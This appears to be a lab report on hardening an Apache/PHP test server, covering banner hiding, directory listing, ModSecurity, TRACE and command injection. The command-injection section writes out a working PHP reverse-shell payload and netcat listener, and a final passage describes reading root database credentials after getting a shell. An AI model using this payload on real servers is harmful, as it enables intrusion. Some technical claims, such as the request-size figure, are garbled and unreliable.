

Therefore, we can say that our website is not vulnerable to this due to the fact that we do not have a code in our website which matches the code shown below.







After testing on our vulnerable website, we can know what or how to prevent File Inclusion attacks.

1. **Showing of Apache Version and OS Identity from Errors**

Showing of the apache version and the OS identity is a big issue to the attacker reconnaissance and gather all of the information of the web server. As the title suggests, when we get to the incorrect path of the PHP file, we can see an error message of the web server sending the information to the client. In the error message, it will show the server apache version and even the OS. This can cause a serious issue due to if the attacker already knows the OS Identity and the apache version, we can search it up to find the possible exploit to the apache and from there, the attacker can take over the web server.

One of the error messages is shown below. We can see that the apache version of the web server is 2.4.41 which is running Ubuntu OS under IP address of 54.90.106.37 of port 80. With this information, the attacker itself could do research on this can find an exploit to this particular apache version 2.4.41



To mitigate this, we need to go to the apache2 config file and disable Server Signature. By doing this, we need to go to nano /etc/apache2/apache2.conf and add these two lines shown below



What it does is that ServerSignature is telling the web server to off the signature which is the server information and the ServeToekn Prod is to tell the apache to return only Apache as the product in the server response header on every page request. It will suppress all of the OS major, minor information about the web server.

After that do a sudo service apache2 restart and test the result.



As shown above, we can see that the apache server information such as the OS Identity and Apache Version is not showing on the Web. Hence from here, the user will not be able to get the information about the apache server.

1. **Web Server Directory Listing**

Directory Listing is a list of information that is inside of the Web Server, the information can be in Images, folders, source code, files and much more. This could lead to threats in the Web Server due to the attacker knowing what the structure of the web server will look like and even export out the files and other information and use it to go attack the web server. One of the examples from our website is shown below



The above, shows an image file that is inside the Pictures folder, and with this, the attacker no need to login into the web server to access those images, he can just use burp suite and get the image file out and view it.

To mitigate this, we need to turn off the directory listing by using the Options directive in the configuration file of the Web Server. It can be located under nano /etc/apache2/apache2.conf and then edit the config file that is shown below



What it does is that any folder that contains a directory listing will be blocked and any user cannot enter the directory listing by typing in the web server website page.

After that we do sudo service apache2 restart to restart the web server and then refresh the website, then you will see that the user will not be able to enter the directory listing anymore.



This is to protect any attacker from finding the directory listing and knowing what is inside it.

1. **Implementation of Mod Security in the Web Server**

With the implementation of mod security in our Ubuntu Web Server, it can help us to prevent any unwanted attacks such as SQL injection, SXX attack, Inclusion vulnerabilities, Brute force attacks and much more. Mod Security is an Apache module in which it helps to protect the websites from any external attacks. ModSecurity is part of Web Application Firewall (WAF) in which it helps to detect and even block any unwanted intrusions into your site. This is an industry-standard open-source WAF. Mod Security even helps to serve as a strong and flexible resource to system administrators and end-users.

Mod Security, helps to provide a shield from any external attacks or threats. Other than protecting from web attacks, it also builds in real-time application security monitoring and access control, Full HTTP traffic logging, Continuous passive security assessment, and event web application hardening.

Below shows how it can help on our website. Firstly, when we try to log into the website by using an XSS attack, it will just display that the user is not inside the database and a message shows an invalid password or username has been entered.





So now we can see that the web server takes in the result as a normal variable, so now we are going to use mob security to ensure that it helps with our website.

Firstly we need to install mob security and do a little configuration. And after configuration, when we want to login into the website back using the scripting, it will show the forbidden message





From the above, when the attacker wants to do something funny to the web server and wants to attack the web server, it will show an error message in which it will forbid the attacker from doing it.

1. **Disable Unnecessary HTTP Requests**

Disabling Unnecessary HTTP Requests can help to increase server performance and to some extent prevent DoS attacks. By default the web server has unlimited request size therefore, this can lead to a DoS attack.



The above shows that when using LimitRequestBody to 995367 which is the number of HTTP requests. This is less than 100k requests in which can help to improve the server performance and speed.

1. **Disable Trace HTTP Request**

By default, the HTTP Request TRACE is enabled by default in which when an attacker using the command curl -k -X http://localhost



To mitigate this, we need to edit the apache2.conf file and set the TraceEnable to off. By doing this we need to go to nano /etc/apache2/apache2.conf and edit the file that is shown below



After this, we need to restart the apache2 server and from there we are going to test with our computer Windows cmd.



From here we can see that when using the TRACE command, we can see that it does not allow the message which reads “405 Method Not Allowed” and “The request method TRACE is not allowed for this URL”. Therefore, from here we can see that the attacker cannot get any information regarding the apache web server.

1. **Command Injection Attack**

It is an attack that involves interaction with the host operating system. His interactive involve executing commands via a vulnerable application such as improper or insufficient validation input from the user website. This injection of the code or command allows the attacker to add their own code in which then gets executed by the application. For example, the admin wants to see the log files that are inside the web server. So the admin will go to /var/log/auth.log. But since the web application is insecure, the attacker can do an icmp command but he will then add “;” the semi-colon to the command and add another command which enables a backdoor to the system. This can be seen below.



From here we can see that we can view the log files of the web server due to we can interact with the website to the web server.



Since we know it interacts with the OS machine, now we want to connect to the web server and gain a reverse shell. So by doing this shown above, we set up a listener using the command nc -nlvp 9999, which serves a listener on port 9999.

Therefore, in the website, filled in ; php -r '$sock=fsockopen("192.168.1.4",9999);exec("/bin/sh -i <&3 >&3 2>&3");' in the input field and click on submit



Then go to the Kali Linux terminal and see if there is a reverse shell being established to the web server. Shown below, we can see that we are able to connect to the web server terminal.



Shown above, we can see that we got a reverse shell running on www-data in the web server.



Shown above, is the code that we used to ensure that we are able to get the command and interaction with the web server. As you can see it is vulnerable, so therefore to mitigate it we need to uncomment out the $target = str_replace( array_keys( $substitutions ), $substitutions, $target );

What this does is that what is in the blacklisted section will be set to an empty string in which the attacker cannot use “;” and “&&”.

1. **Separation of Database and Web Server Interface**

Putting the database server and the web server together in 1 instance can cause a serious security issue. If the website and the web server are compromised, the attacker and use the web server which already has an integrated database server to dump out all of the database information such as the user table which contains the user password, email address and much more. This can cause serious security issues in which it could compromise the web server and the database server with user information. An attack can be seen below

One of the ways is that we need to get a shell in the web server



After getting the shell, now we want to see if there is a PHP file that helps to connect to the database server. As shown below, we can see that the password and the username is “toor” and “root” respectively, so since now we know that they are running on a root account of the database, so now is the time for us to access the database and view all of the tables.

